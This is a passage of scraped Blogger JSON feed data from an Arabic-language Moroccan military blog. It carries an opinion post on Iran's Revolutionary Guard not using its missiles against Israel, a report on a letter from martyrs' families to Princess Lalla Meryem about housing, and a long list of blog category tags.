dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eماذا ينتظر المخطط العسكري الايراني ؟ قتلت قياداته العسكرية العليا وضربت منشاته النووية ومرغت كرامته في التراب \u0026nbsp;وضربت بنيته التحتية العسكرية التي انشأها في الجولان على مدى عشرين سنة دمرت في ايام معدودة من طرف الاسرائيلي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eطهران أصبحت مستباحة والحرس الثوري \u0026nbsp;يخزن الصواريخ \u0026nbsp;وهو \u0026nbsp;يعلم أن الاسرائيلي سيصل اليها ويدمرها في مخازنها سواء عبر القصف الجوي او عبر اللجوء الى ضرب السدود واغراق مساحات شاسعة بالمياه\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمنذ أكثر من \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E15 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسنة وايران تصدع رؤوس العالم بمناورات عسكرية \u0026nbsp;شبه شهرية وبالاعلان عن البدأ في انتاج \u0026nbsp;صواريخ من شتى المديات والاصناف بحيث كانت من أكثر الدول في المنطقة التي تعلن عن مناورات او نجاح تجارب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفهل ايران انتجت كل تلك الصواريخ \u0026nbsp;من اجل ان تستعمل فقط \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E400 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eوتترك الباقي يدمر من طرف الاسرائيلي في المخازن ؟ \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eولماذا يفضل المخطط الاستراتيجي \u0026nbsp;الايراني ان تدمر ترسانته العسكرية ويسقط النظام في ايران \u0026nbsp;على ان يستعمل تلك الصواريخ \u0026nbsp;ضد الاسرائيلي بكثافة ؟ بالفعل انه سلوك غريب اقرب الى الانتحار الذاتي\u0026nbsp; كما فعل حزب الله بالضبط\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri; font-size: 12,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: SimSun; mso-font-kerning: 1,0000pt; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8027404417265571618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8027404417265571618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/06\/blog-post_18.html","title":"عدم استخدام الحرس الثوري الايراني للصواريخ بكثافة ضد اسرائيل ,واحتمال تكرار خطأ حزب الله بالانتحار الذاتي "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm3ziW2KKWXIWVzCxaz9gA_2sa6hck0VOdnAaQKPo4jwzty0P1remdrDtCm_9iM1oNVLiHygu7Tjwgsip95WfJ6fXsEqr8Zmv-biPAV1_ySJH0sDn7IMg8ncIk-QL0B4A67BwQzRiNco6SAvFQFSPVnlp90Tl61jAIJM2HsToQ6O5Sxj3JeJJtfeA6Bd9r\/s72-c\/%D8%B1%D9%87%D9%85.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-550820011576553481"},"published":{"$t":"2025-06-16T08:34:00.000-07:00"},"updated":{"$t":"2025-06-16T08:34:45.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"رسالة من اسر شهداء القوات المسلحة الملكية للاميرة للا مريم "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/s450\/Lalla-Meryem_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mararmy.com\/2025\/06\/blog-post_16.html\" border=\"0\" data-original-height=\"268\" data-original-width=\"450\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/w320-h191\/Lalla-Meryem_0.jpg\" title=\"الاميرة للا مريم\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي خطوة إنسانية ووطنية، وجهت الجمعية الوطنية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;لأسر شهداء ومفقودي وأسرى الصحراء المغربية رسالة استعطافية إلى صاحبة السمو الملكي الأميرة الجليلة للا مريم، بصفتها رئيسة مؤسسة الحسن الثاني للأعمال الاجتماعية لقدماء العسكريين وقدماء المحاربين، تلتمس من خلالها تدخلاً عاجلاً وفعّالاً لإنصاف عدد كبير من أسر الشهداء والمفقودين الذين ضحّوا بحياتهم دفاعًا عن الوحدة الترابية للمملكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأكدت الجمعية في رسالتها أن فئة عريضة من الأرامل وأبناء الشهداء لا تزال تنتظر منذ سنوات تنفيذ التعليمات الملكية السامية المتعلقة بتفويت وتخصيص السكن لفائدتهم، رغم صدور مذكرات ملكية واضحة بهذا الخصوص، خاصة المذكرة المؤرخة في 10 ماي 2001، والتعليمات المؤكدة بتاريخ 25 يونيو 2021، التي تنص صراحة على تخصيص بقع أرضية بمساحة 80 مترًا مربعًا لأسر الشهداء والمفقودين، وتفويت بعض المساكن العسكرية بشكل مجاني، خاصة بمدينة تازة، إلى جانب تسوية الوضعية القانونية لعدد من الأسر القاطنة منذ عقود في مساكن تابعة لإدارة الدفاع الوطني، بما في ذلك حي الشهداء بمدينة تازة، الذي لا يزال في حاجة إلى تسوية قانونية شاملة ومنصفة تحفظ كرامة سكانه وتستجيب لتوجيهات صاحب الجلالة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eونبّهت الجمعية إلى أن التأخر في تفعيل هذه التوجيهات الملكية شكّل مصدر ألم ومعاناة لعائلات قدمت أرواح أبنائها من أجل الوطن، مشيرة إلى أن العديد من الأرامل وأبناء الشهداء تقدموا في السن أو توفوا دون أن يحظوا بحقهم المشروع في السكن والاستقرار والكرامة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي ذات السياق، وجهت الجمعية نسخة من المراسلة إلى كل من:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالجنرال دوكور دارمي محمد بريظ، المفتش العام للقوات المسلحة الملكية والرئيس المنتدب لمؤسسة الحسن الثاني للأعمال الاجتماعية لقدماء العسكريين وقدماء المحاربين،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eمدير وكالة المساكن والتجهيزات العسكرية،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالوزير المنتدب لدى رئيس الحكومة المكلف بإدارة الدفاع الوطني،\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوذلك لحثهم على التجاوب السريع مع مضامين التعليمات الملكية وتنزيلها على أرض الواقع دون مزيد من التأخير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوفي ختام بلاغها، عبّرت الجمعية عن ثقتها الكاملة في إنسانية وحرص صاحبة السمو الملكي الأميرة للا مريم على إنصاف هذه الفئة التي ما زالت تنتظر وفاء الدولة بوعودها، داعية إلى تدخل ملكي حازم يُعيد الاعتبار لعائلات الشهداء الذين كتبوا أسماءهم بدمائهم في سجل الوحدة الوطنية\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعن المكتب الوطني للجمعية\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/550820011576553481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/550820011576553481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/06\/blog-post_16.html","title":"رسالة من اسر شهداء القوات المسلحة الملكية للاميرة للا مريم "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqI-E27v3aI0hU5wbjKsjq6gGgBzOm7_33seQp2SvZ2i3MLCTqWRhLt0FRHfe1mB99fslh8KCpuHNdsjPVmH1TGrzPjvyYjKtHiy3cx70VsJ4nczSPtIxjSaXhd0ysKBQC_lYiRVCnE4Ph6HFLyMBkv_ntORY8hEPD-TDHySyBXOfywrfnaXCGtXZTVfp\/s72-w320-h191-c\/Lalla-Meryem_0.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&orderby=updated&start-index=1&max-results=4&callback=jQuery3210024520103351992617_1768774947244&_=1768774947245
body_size: 20030
content:
// API callback
jQuery3210024520103351992617_1768774947244({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء 